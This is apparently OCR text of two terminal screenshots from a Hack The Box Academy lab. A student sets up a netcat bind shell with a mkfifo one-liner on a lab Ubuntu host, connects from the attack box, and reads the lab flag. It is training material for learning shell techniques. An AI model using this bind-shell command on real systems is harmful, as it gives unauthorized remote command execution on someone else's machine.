 htb-student@ubuntu: ~
File Edit View Search Terminal Help
System information as of Mon 21 Mar 2022 04:10:06 AM UTC
System load: 0.01
Usage of /: 22.1% of 13.72GB
Memory usage: 14%
Swap usage: 0%
Processes: 261
Users logged in: 0
IPv4 address for ens160: 10.129.201.134
IPv6 address for ens160: dead:beef::250:56ff:feb9:9927
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
5 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check you
r Internet connection or proxy settings
Last login: Mon Mar 21 04:06:48 2022 from 10.10.14.253
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb-student@ubuntu:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2
>&1 | nc -l 10.129.201.134 7777 > /tmp/f
htb-student@ubuntu: ~
File Edit View Search Terminal Help
─[eu-academy-2]─[10.10.14.253]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ nc -nv 10.129.201.134 7777
(UNKNOWN) [10.129.201.134] 7777 (?) open
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb-student@ubuntu:~$ cat /customscripts/flag.txt
cat /customscripts/flag.txt
B1nD_Shells_r_cool
htb-student@ubuntu:~$